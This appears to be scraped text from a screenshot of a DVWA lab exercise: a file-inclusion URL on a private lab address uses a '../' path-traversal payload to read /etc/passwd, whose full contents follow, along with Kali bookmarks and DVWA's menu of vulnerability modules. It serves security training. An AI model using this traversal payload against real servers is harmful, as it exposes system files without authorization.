 192.168.56.12/vulnerabilities/fi/?page=/../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/
cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM
software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:109:65534::/run/sshd:/usr/sbin/nologin _galera:x:110:65534::/nonexistent:/usr/sbin/nologin mysql:x:111:111:MariaDB Server,,,:/nonexistent:/bin/
false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API